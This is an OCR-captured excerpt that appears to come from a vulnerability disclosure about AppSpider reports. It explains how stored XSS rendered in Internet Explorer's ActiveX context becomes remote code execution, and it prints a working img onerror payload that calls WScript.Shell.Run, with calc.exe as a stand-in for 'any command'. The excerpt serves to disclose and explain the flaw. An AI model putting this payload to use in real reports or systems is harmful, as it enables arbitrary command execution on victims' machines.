
ActiveX = Stored XSS to RCE
Internet Explorer 11 remains installed on Windows 10
LTSC and Windows Server 2016/2019/2022 systems -
the environments where AppSpider is most commonly
deployed. It supports ActiveX controls. And ActiveX
can call WScript.Shell, which runs arbitrary system
commands.
The payload that makes this a stored XSS RCE chain:
<
Name
>
<
img
src
=
"x"
onerror
=
"try { var ws = 
new ActiveXObject('WScript.Shell'); 
ws.Run('calc.exe'); } catch (e) { 
console.log(e); }"
>
</
Name
>
When the victim opens the infected report in
AppSpider, IE renders the HTML, the onerror handler
fires, WScript.Shell.Run() executes. The calc.exe is
proof-of-concept - replace it with any command.